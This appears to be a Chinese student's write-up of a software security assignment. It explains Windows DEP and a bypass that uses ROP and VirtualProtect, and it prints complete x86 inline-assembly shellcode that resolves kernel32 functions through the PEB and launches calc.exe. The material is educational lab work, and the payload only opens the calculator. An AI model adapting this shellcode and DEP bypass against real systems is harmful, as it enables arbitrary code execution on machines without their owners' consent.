导语 这是我的软件安全作业,希望能同学们启发。

具体内容是设计一个shellcode绕过DEP保护然后让他打开计算器。

DEP 数据执行保护 (DEP) 是一套软硬件技术,能够在内存上执行额外检查以防止在不可运行的内存区域上执行代码。 在 Microsoft Windows XP Service Pack 2、 Microsoft Windows Server 2003 Service Pack 1 、 Microsoft Windows XP Tablet PC Edition 2005 、 Microsoft Windows Vista 和 windows 7 中,由硬件和软件一起强制实施 DEP。DEP 有两种模式,如果CPU 支 持内存页NX 属性, 就是硬件支持的DEP。只有当处理器/系统支持NX/XD位(禁止执行)时,windows才能拥有硬件DEP,否则只能支持软件 DEP,相当于只有SafeSEH保护。

DEP的绕过思路一般有以下三个

关闭进程DEP

将shellcode存储位置设置为可执行

将shellcode写入可执行的位置













这里我们就采取的是思路2,利用VirtualProtect函数来修改shellcode所在内存的属性。

ROP 说到绕过DEP,首先显然要说说ROP(return-oriented programming),ROP基本原理如下:

VirtualProtect VirtualProtect,是对应 Win32 函数的逻辑包装函数,它会在呼叫处理程序的虚拟位置空间里,变更认可页面区域上的保护。

flNewProtect可以设置为一下属性:memory protection constants

利用VirtualProtect函数,我们就可以改变栈内内存的属性,使其变为可执行。





实际操作 打开老师发给我的程序,看看它是做什么的

_asm { //寻找kernel32.dll的基地址 xor ecx, ecx; mov eax, dword ptr fs : [ecx + 30h]; //EAX = PEB mov eax, dword ptr[eax + 0Ch]; //EAX = PEB->Ldr mov esi, dword ptr[eax + 14h]; //ESI = PEB->Ldr.InMemOrder lods dword ptr[esi]; //EAX = Second module xchg eax, esi; //EAX = ESI, ESI = EAX lods dword ptr[esi]; //EAX = Third(kernel32) mov ebx, dword ptr[eax + 10h]; //EBX = Base address //查找kernel32.dll的导出表 mov edx, dword ptr[ebx + 3Ch]; //EDX = DOS->e_lfanew add edx, ebx; //EDX = PE Header mov edx, dword ptr[edx + 78h]; //EDX = Offset export table add edx, ebx; //EDX = Export table mov esi, dword ptr[edx + 20h]; //ESI = Offset names table add esi, ebx; //ESI = Names table xor ecx, ecx; //EXC = 0 //循环查找GetProcAddress函数 Get_Function: inc ecx; //Increment the ordinal lods dword ptr[esi]; //Get name offset add eax, ebx; //Get function name cmp dword ptr[eax], 50746547h; //GetProcAddress jne Get_Function; //Get_Function cmp dword ptr[eax + 4], 41636F72h; //rocAddress jne Get_Function; //Get_Function cmp dword ptr[eax + 8], 65726464h; //ddress jne Get_Function; //Get_Function //寻找GetProcAddress 函数 mov esi, dword ptr[edx + 24h]; //ESI = Offset ordinals add esi, ebx; //ESI = Ordinals table mov cx, word ptr[esi + ecx * 2]; //CX = Number of function dec ecx mov esi, dword ptr[edx + 1Ch]; //ESI = Offset address table add esi, ebx; //ESI = Address table mov edx, dword ptr[esi + ecx * 4]; //EDX = Pointer(offset) add edx, ebx; //EDX = GetProcAddress push ebx; //PUSH kernel32.Base address push edx; //PUSH kernel32.GetProcAddress //寻找WinExec函数地址 xor ecx, ecx; //ECX = 0 push ecx; //PUSH ECX mov ecx, 61636578h; //string acex push ecx; //PUSH ECX sub dword ptr[esp + 3], 61h; //Remove "a" ESP = &0012FE18--->string xec push 456E6957h; //string EniW push esp; //PUSH ESP WinExec push ebx; //PUSH EBX kernel32.Base address call edx; //CALL GetProcAddress add esp, 8; //ESP + 8 pop ecx; //ECX = 0 push eax; //PUSH EAX-- > kernel32.WinExec Addresss //赋值命令行字符串 xor ecx, ecx; //ECX = 0 push ecx; //PUSH ECX push 0x6578652E; push 0x636C6163; //calc.exe xor ebx, ebx; //EBX = 0 mov ebx, esp; //EBX = "calc.exe" xor ecx, ecx; //ECX = 0 inc ecx; //EXC = 1 push ecx; //PUSH ECX = 1 push ebx; //PUSH EBX = "calc.exe" call eax; //CALL WinExec //堆栈平衡 add esp, 10h; //ESP + 50h pop edx; //EDX = kernel32.GetProcAddress pop ebx; //EBX = kernel32.Base Address //退出程序 xor ecx, ecx; //ECX = 0 mov ecx, 61737365h; //string asse push ecx; //PUSH ECX sub dword ptr[esp + 3], 61h; //Remove "a" push 636F7250h; //string; Proc push 74697845h; //string; Exit push esp; //string "ExitProcess" push ebx; //kernel32.dll base address call edx; //GetProcAddress(Exec) xor ecx, ecx; //ECX = 0 push ecx; //Return code = 0 call eax; //ExitProcess }

导出机器码,直接用winhex贴在被修改了内存属性的地址之后即可。

后记 如果想要自动生成rop的话推荐mona插件

参考:https://www.cnblogs.com/Wrong-Side/p/4547754.html https://www.cnblogs.com/lei9019/archive/2012/02/20/2359020.html https://www.cnblogs.com/bCPTdtPtp/p/12382726.html